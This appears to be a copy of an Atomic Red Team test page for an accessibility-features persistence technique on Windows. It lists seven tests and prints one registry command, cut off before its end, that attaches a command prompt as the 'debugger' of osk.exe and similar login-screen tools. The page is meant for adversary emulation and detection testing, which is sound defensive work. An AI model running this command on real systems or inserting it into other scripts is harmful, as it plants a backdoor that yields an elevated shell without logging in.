 https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/T1015/T1015.md
Atomic Tests
• Atomic Test #1 - Attaches Command Prompt As Debugger To Process - osk
• Atomic Test #2 - Attaches Command Prompt As Debugger To Process - sethc
• Atomic Test #3 - Attaches Command Prompt As Debugger To Process - utilman
• Atomic Test #4 - Attaches Command Prompt As Debugger To Process - magnify
• Atomic Test #5 - Attaches Command Prompt As Debugger To Process - narrator
• Atomic Test #6 - Attaches Command Prompt As Debugger To Process - DisplaySwitch
• Atomic Test #7 - Attaches Command Prompt As Debugger To Process - AtBroker
Atomic Test #1 - Attaches Command Prompt As Debugger To Process - osk
This allows adversaries to execute the attached process
Supported Platforms: Windows
Inputs
Name Description Type Default Value
target_executable File You Want To Attach cmd To String osk.exe
Run it with command_prompt! Elevation Required (e.g. root or admin)
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\#{target_executable}" /v "Debugger" /t REG_SZ